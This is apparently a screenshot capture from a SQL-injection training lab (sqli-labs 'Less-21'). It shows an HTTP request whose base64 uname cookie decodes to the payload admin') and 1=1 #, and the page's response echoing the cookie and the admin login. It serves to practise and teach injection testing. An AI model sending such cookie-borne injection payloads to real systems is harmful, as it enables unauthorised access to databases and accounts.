 GET /Less-21/index.php HTTP/1.1
Host: 47.100.88.100:86
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/81.0.4044.138
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
9
Referer: http://47.100.88.100:86/Less-21/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: uname=YWRtaW4nKSBhbmQgMT0xICM=
Connection: close
SQLI DUMB SERIES-
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/81.0.4044.138
YOUR IP ADDRESS IS : 180.108.132.235
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname = YWRtaW4nKSBhbmQgMT0xICM= and expires: Tue 21 Jul 2020 - 18:18
Your Login name:admin
Your Password:admin
Delete Your Cookie!